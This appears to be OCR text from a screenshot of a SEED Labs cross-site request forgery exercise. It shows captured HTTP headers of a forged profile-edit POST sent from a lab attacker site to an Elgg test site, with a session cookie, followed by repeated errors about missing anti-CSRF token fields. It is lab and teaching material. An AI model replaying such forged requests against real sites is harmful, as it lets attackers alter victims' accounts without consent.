 www.csrflabelgg.com/profile/boby
Search
Most Visited
SEED Labs
Sites for Labs
CSCI-GA. 3033-026 (4 ...
HTTP Header Live
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Date: Mon, 20 Apr 2020 00:03:56 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Sun, 19 Apr 2020 23:59:59
ETag: "489-5a3ad94800109-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 583
Content-Type: text/html
http://www.csrflabelgg.com/action
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Lin
Accept: text/html,application/xhtml+xml,a
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urle
Content-Length: 87
Cookie: Elgg=g4c5ok3qnfi5r7u311c9pj8h15
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Boby
POST: HTTP/1.1 302 Found
Date: Mon, 20 Apr 2020 00:03:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-r
Pragma: no-cache
Location: http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=67
Account »
CSRF Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More »
Boby
About me
http://www.csrflabattacker.com/
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields
Form is missing __token or __ts fields